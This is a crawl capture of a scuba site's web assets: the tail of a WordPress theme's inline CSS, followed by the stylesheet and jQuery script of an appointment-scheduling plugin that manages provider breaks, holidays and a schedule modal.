.et_pb_pricing_content,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_6,.et_pb_image_7,.et_pb_image_8,.et_pb_image_9,.et_pb_image_11,.et_pb_image_12,.et_pb_image_13,.et_pb_image_14,.et_pb_image_16,.et_pb_image_17,.et_pb_image_18,.et_pb_image_19{text-align:center}.et_pb_pricing_tables_0 .et_pb_pricing_table,.et_pb_pricing_tables_1 .et_pb_pricing_table,.et_pb_pricing_tables_2 .et_pb_pricing_table,.et_pb_pricing_tables_3 .et_pb_pricing_table,.et_pb_pricing_tables_4 .et_pb_pricing_table,.et_pb_pricing_tables_5 .et_pb_pricing_table,.et_pb_pricing_tables_6 .et_pb_pricing_table,.et_pb_pricing_tables_7 .et_pb_pricing_table{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:3px;border-color:#001489}.et_pb_pricing_tables_0 .et_pb_button_wrapper,.et_pb_pricing_tables_1 .et_pb_button_wrapper,.et_pb_pricing_tables_2 .et_pb_button_wrapper,.et_pb_pricing_tables_3 .et_pb_button_wrapper,.et_pb_pricing_tables_4 .et_pb_button_wrapper,.et_pb_pricing_tables_5 .et_pb_button_wrapper,.et_pb_pricing_tables_6 .et_pb_button_wrapper,.et_pb_pricing_tables_7 .et_pb_button_wrapper{padding-right:10px;padding-left:10px;text-align:center}.et_pb_pricing_tables_0 .et_pb_pricing_heading,.et_pb_pricing_tables_0 .et_pb_pricing_content_top,.et_pb_pricing_tables_0 .et_pb_pricing_content,.et_pb_pricing_tables_1 .et_pb_pricing_heading,.et_pb_pricing_tables_1 .et_pb_pricing_content_top,.et_pb_pricing_tables_1 .et_pb_pricing_content,.et_pb_pricing_tables_2 .et_pb_pricing_heading,.et_pb_pricing_tables_2 .et_pb_pricing_content_top,.et_pb_pricing_tables_2 .et_pb_pricing_content,.et_pb_pricing_tables_3 .et_pb_pricing_heading,.et_pb_pricing_tables_3 .et_pb_pricing_content_top,.et_pb_pricing_tables_3 .et_pb_pricing_content,.et_pb_pricing_tables_4 .et_pb_pricing_heading,.et_pb_pricing_tables_4 .et_pb_pricing_content_top,.et_pb_pricing_tables_4 .et_pb_pricing_content,.et_pb_pricing_tables_5 .et_pb_pricing_heading,.et_pb_pricing_tables_5 .et_pb_pricing_content_top,.et_pb_pricing_tables_5 .et_pb_pricing_content,.et_pb_pricing_tables_6 .et_pb_pricing_heading,.et_pb_pricing_tables_6 .et_pb_pricing_content_top,.et_pb_pricing_tables_6 .et_pb_pricing_content,.et_pb_pricing_tables_7 .et_pb_pricing_heading,.et_pb_pricing_tables_7 .et_pb_pricing_content_top,.et_pb_pricing_tables_7 .et_pb_pricing_content{padding-right:10px!important;padding-left:10px!important}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button{color:#ffffff!important;border-width:3px!important;border-color:#ffffff;border-radius:5px;background-color:#001489}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button:hover,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button:hover{color:#001589!important;border-color:#001589!important;border-radius:5!important;background-image:initial;background-color:#ffffff}.et_pb_pricing_tables_0,.et_pb_pricing_tables_0 .et_pb_button,.et_pb_blurb_0,.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_1,.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_pricing_tables_1,.et_pb_pricing_tables_1 .et_pb_button,.et_pb_pricing_tables_2,.et_pb_pricing_tables_2 .et_pb_button,.et_pb_blurb_2,.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_3,.et_pb_blurb_3 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_pricing_tables_3,.et_pb_pricing_tables_3 .et_pb_button,.et_pb_pricing_tables_4,.et_pb_pricing_tables_4 .et_pb_button,.et_pb_blurb_4,.et_pb_blurb_4 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_5,.et_pb_blurb_5 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_pricing_tables_5,.et_pb_pricing_tables_5 .et_pb_button,.et_pb_pricing_tables_6,.et_pb_pricing_tables_6 .et_pb_button,.et_pb_blurb_6,.et_pb_blurb_6 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_7,.et_pb_blurb_7 .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_pricing_tables_7,.et_pb_pricing_tables_7 .et_pb_button{box-shadow:0px 2px 18px 0px #001589}.et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button,.et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms,border-radius 300ms ease 0ms}.et_pb_pricing_tables_0 .et_pb_pricing_heading,.et_pb_pricing_tables_1 .et_pb_pricing_heading,.et_pb_pricing_tables_2 .et_pb_pricing_heading,.et_pb_pricing_tables_3 .et_pb_pricing_heading,.et_pb_pricing_tables_4 .et_pb_pricing_heading,.et_pb_pricing_tables_5 .et_pb_pricing_heading,.et_pb_pricing_tables_6 .et_pb_pricing_heading,.et_pb_pricing_tables_7 .et_pb_pricing_heading{background-color:rgba(0,0,0,0)}.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_9.et_pb_section,.et_pb_section_11.et_pb_section,.et_pb_section_16.et_pb_section,.et_pb_section_18.et_pb_section,.et_pb_section_23.et_pb_section,.et_pb_section_25.et_pb_section{background-color:#001589!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a{color:#001589!important;text-align:center}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb,.et_pb_blurb_4.et_pb_blurb,.et_pb_blurb_5.et_pb_blurb,.et_pb_blurb_6.et_pb_blurb,.et_pb_blurb_7.et_pb_blurb{color:#000000!important;background-color:#FFFFFF;border-radius:5px 5px 5px 5px;overflow:hidden;border-width:2px;border-color:#99ccff;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;margin-top:10px!important}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_2 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_3 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_3 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_4 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_4 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_5 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_5 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_6 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_6 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_7 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_7 .et_pb_main_blurb_image .et-pb-icon{border-radius:10px 10px 10px 10px;overflow:hidden;border-width:3px;border-color:#001589}.et_pb_map_0,.et_pb_map_1,.et_pb_map_2,.et_pb_map_3{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:2px;border-color:#FFFFFF}.et_pb_section_6.et_pb_section,.et_pb_section_13.et_pb_section,.et_pb_section_20.et_pb_section,.et_pb_section_27.et_pb_section{background-color:#000000!important}.et_pb_image_0,.et_pb_image_5,.et_pb_image_10,.et_pb_image_15{text-align:left;margin-left:0}.et_pb_pricing_table_0.et_pb_pricing_table,.et_pb_pricing_table_1.et_pb_pricing_table,.et_pb_pricing_table_2.et_pb_pricing_table,.et_pb_pricing_table_3.et_pb_pricing_table,.et_pb_pricing_table_4.et_pb_pricing_table,.et_pb_pricing_table_5.et_pb_pricing_table,.et_pb_pricing_table_6.et_pb_pricing_table,.et_pb_pricing_table_7.et_pb_pricing_table{background-color:#ffffff}body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button{border-color:#001489;background-color:#001489}@media only screen and (max-width:980px){.et_pb_section_0,.et_pb_section_7,.et_pb_section_14,.et_pb_section_21{border-bottom-width:5px;border-bottom-color:#001589}.et_pb_image_0,.et_pb_image_5,.et_pb_image_10,.et_pb_image_15{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_7,.et_pb_section_14,.et_pb_section_21{border-bottom-width:5px;border-bottom-color:#001589}.et_pb_section_5.et_pb_section,.et_pb_section_6.et_pb_section,.et_pb_section_12.et_pb_section,.et_pb_section_13.et_pb_section,.et_pb_section_19.et_pb_section,.et_pb_section_20.et_pb_section,.et_pb_section_26.et_pb_section,.et_pb_section_27.et_pb_section{padding-top:10px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img{width:auto}}</style></body>
</html><!-- WP Fastest Cache file was created in 17.903 seconds, on September 19, 2025 @ 10:12 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6
body_size: 1099
content:
/*------------------------------------*\
   Provider Schedule CSS
\*------------------------------------*/
@media screen and (min-width: 791px) {
	#ga_provider_details .day_to {
		padding: 0px 10px;
	}	

	#ga_schedule_tabs span.active,
	#ga_schedule_tabs span:hover {
		color: #00c18c;
		border-bottom: 2px solid #00c18c;
	}
	
}

@media screen and (max-width: 790px) {
	#ga_provider_details .ga_add_break {
		margin-left: 0px;
		margin-top: 5px;
	}

	#ga_provider_details .day_to {
		padding: 5px;
	}
	
	#ga_schedule_tabs span.active,
	#ga_schedule_tabs span:hover {
		color: #00c18c;		
		border-bottom: 2px solid transparent;
	}
	
}


/***** HOLIDAYS *****/
#provider_holidays,
#custom_dates_period {
	margin-bottom: 10px;
}

#provider_holidays .holiday,
#custom_dates_period .custom-date {	
	background: #EFF0F1;
    padding: 5px 27px 5px 5px;
    margin-top: 5px;
    border: 1px solid #ddd;
    display: inline-block;
    margin-right: 5px;
	position: relative;	
}
/***** HOLIDAYS *****/

#ga_provider_details .day-description {
    width: 110px;
    display: inline-block;
}

#ga_provider_details .day_to {
	color: #aaa;
    display: inline-block;
}

#ga_provider_details .break_to,
#provider-schedule .break_to {
    padding: 0px 3px;	
	color: #aaa;
}


#ga_provider_details .schedule_day {
    padding: 15px 0px;
}

#ga_provider_details .schedule_day:last-child {
	border-bottom: none;
}


#provider-schedule .ga-manage-schedule {
	text-align: center;
	width: 100%;
    color: #b4c0c6;
	cursor: pointer;
}

#provider-schedule .ga-manage-schedule:hover {
    color: #1dd59a;
}

#provider-schedule .ga-heading {
	margin: 0 0 10px 0;
    color: #5f6e77;
}

#provider-schedule .button-ga {
    overflow: hidden;
	border-color: #00c18c;
    box-shadow: 0 1px 0 #00A77A;
    color: #fff;
    background-color: #1dd59a;
    text-decoration: none;
    font-size: 13px;
    line-height: 26px;
    height: 28px;
    padding: 5px 10px;
    cursor: pointer;
    border-width: 1px;
    border-style: solid;
    -webkit-appearance: none;
    border-radius: 3px;
    white-space: nowrap;
    box-sizing: border-box;	
}

#provider-schedule select, 
#provider-schedule input {
	border: 1px solid #ddd;
	max-width: 100px !important;
    background-color: #fff;
    color: #32373c;
    outline: 0;
    transition: 50ms border-color ease-in-out;
    max-width: 100%;
    padding: 7px 6px;
	margin: 0px;
    border-radius: 3px !important;
    box-shadow: 0 1px 1px rgba(0,0,0,.04) !important;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04) !important;
}

#provider-schedule .day_to {
    padding: 0px 10px;
    color: #aaa;
    display: inline-block;
	letter-spacing: 0.5px;
}


#provider-schedule .schedule_day {
    padding: 8px 0px;
}

#provider-schedule .schedule_day div[class^="grid-"] {
    width: 100%;
}

#ga_provider_details .schedule_week_breaks .break_time,
#provider-schedule .schedule_week_breaks .break_time {
    background: #EFF0F1;
    padding: 5px 27px 5px 5px;
    margin-bottom: 5px;
    border: 1px solid #ddd;
    display: inline-block;
    margin-right: 5px;
    position: relative;
}


#ga_provider_details .schedule_week_breaks .break_time .break-delete,
#provider_holidays .holiday .holiday-delete,
#custom_dates_period .custom-date .custom-date-delete,
#provider-schedule .schedule_week_breaks .break_time .break-delete {
    cursor: pointer;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: absolute;
    right: 4px;
    top: 50%;
    transform: perspective(1px) translateY(-50%);
    -webkit-transform: perspective(1px) translateY(-50%);
}


#ga_provider_details .schedule_week_breaks .break_time .break-delete:hover,
#provider_holidays .holiday .holiday-delete:hover,
#custom_dates_period .custom-date .custom-date-delete:hover,
#provider-schedule .schedule_week_breaks .break_time .break-delete:hover {
    background: rgba(0,0,0,0.12);
}

#ga_provider_details .schedule_week_breaks .break_time .break-delete:after,
#provider_holidays .holiday .holiday-delete:after,
#custom_dates_period .custom-date .custom-date-delete:after,
#provider-schedule .schedule_week_breaks .break_time .break-delete:after {
    position: absolute;
    background-image: url(close.svg);
    content: "";
    line-height: 19px;
    left: 0;
    top: 0;
    width: 20px;
    height: 20px;
    background-repeat: no-repeat;
    background-size: 8px;
    background-position: center;
}

#ga_schedule_tabs {
    border-bottom: 1px solid #EDEDED;
    margin: -20px -20px 20px -20px;
    text-align: center;
    padding: 15px 10px 11px 10px;
    display: block;
}

#ga_schedule_tabs span {
	padding: 14px 0px;
    margin: 0px 10px;
	cursor: pointer; 
	color: #5f6e77;
	transition: background 00.25s,color 0.25s;	
    -webkit-transition: background 00.25s,color 0.25s;	
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6
body_size: 775
content:
jQuery(document).on('focus',".ga-date-picker", function() {
	jQuery(this).datepicker({ "dateFormat" : 'yy-mm-d', "showAnim": 'slideDown', });
});	

jQuery( document ).ready(function() {	
	jQuery(document).on("submit", "form#provider-schedule-update", function(e) {
		e.preventDefault();
		var modal_wrapper = jQuery(this);	
		modal_wrapper.parent('.ga_modal_container').find('.modal_overlay').show();	
		var data = jQuery("form#provider-schedule-update").serialize();
		
		jQuery.post(ga_calendar_schedule_obj.ajax_url, data, function(response) {
			if ( typeof response !== 'undefined' ) {			
				modal_wrapper.parent('.ga_modal_container').find('.modal_overlay').hide();
				
				if( response.success == true ) {
	                jQuery("form#provider-schedule-update").html(response.data['html']);
				}		
	            jQuery("form#provider-schedule-update .ajax-response").html(response.data['message']);
			}	
		}).fail(function() {
			jQuery("form#provider-schedule-update .ajax-response").html('<div class="ga_alert ga_alert_danger">Error sending form!</div>');
		});	
	});		
	
	
	/**
	 * ADD NEW BREAK SLOT
	 */		
	jQuery('body').on('click', '.schedule_day .schedule_day_container .ga_add_break', function() {
        var cloned = jQuery(this).parent('.schedule_day_container').find('.schedule_week_breaks .break_time').first().clone().removeAttr( 'style' );
		jQuery(this).parent('.schedule_day_container').find('.schedule_week_breaks').append( cloned );	
    });		
	
	
	/**
	 * REMOVE BREAK SLOT
	 */	   
	jQuery('body').on('click', '.break_time .break-delete', function() {
        jQuery(this).parent('.break_time').fadeOut(150, function() {
			jQuery(this).remove();
		}); 
    });		
	
	
	/**
	 * ADD NEW HOLIDAY
	 */		
	jQuery('body').on('click', '.provider_holidays .ga_add_holiday', function() {
        var cloned = jQuery(this).parent('.provider_holidays').find('#provider_holidays .holiday').first().clone().removeAttr( 'style' );
		jQuery(this).parent('.provider_holidays').find('#provider_holidays').append( cloned );
    });		
	

	/**
	 * REMOVE HOLIDAY
	 */	   
	jQuery('body').on('click', '#provider_holidays .holiday .holiday-delete', function() {
        jQuery(this).parent('.holiday').fadeOut(150, function() {
			jQuery(this).remove();
		}); 
    });	
	
	/**
	 * Show Modal
	 */		
	jQuery('body').on('click', '#provider-schedule .ga-manage-schedule', function(e) {
		e.preventDefault();	
		jQuery('html, body').addClass('ga_modal_open');
		jQuery('#ga_schedule_model').removeClass('ga-hidden');
	});	
	
	/**
	 * Manage Schedule
	 */		
	jQuery('body').on('click', '#ga_schedule_tabs span', function() {
		var section_id = jQuery(this).attr('section_go');
		jQuery('#ga_schedule_tabs span').removeClass('active');
		jQuery(this).addClass('active');
		jQuery('#ga_schedule_content .ga_schedule_content').addClass('ga-hidden');
		jQuery('#' + section_id).removeClass('ga-hidden');
    });		
	
	/**
	 * Hide Modal
	 */		
	jQuery('body').on('click', '#ga_schedule_model .ga_modal_wrapper .ga_close', function(e) {
		e.preventDefault();	
		jQuery(this).parents('#ga_schedule_model').fadeIn(300, function() {
			jQuery(this).addClass('ga-hidden');
			jQuery('html, body').removeClass('ga_modal_open');
		});	
		
	});		
	
}); // end doc ready